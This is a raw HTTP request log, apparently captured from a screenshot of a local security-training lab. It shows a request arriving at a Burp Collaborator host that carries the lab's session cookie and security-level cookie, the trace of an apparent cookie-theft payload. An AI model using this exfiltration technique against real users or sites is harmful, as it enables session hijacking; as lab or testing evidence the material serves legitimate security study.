 GET
/?security=low;%20ISZJJKTRFVGHWEHBMDMH=UHGSCDJFIFLGBAOFCQCSJANGNAQCLYFQQPNMBFZT;%20PHPSESSID=ique4
3k2n1sr1mn5u65ftofqq2 HTTP/1.1
Host: 4y378itiod01ld6nfx93nq1rqiw8kx.burpcollaborator.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Referer: http://127.0.0.1/
Upgrade-Insecure-Requests: 1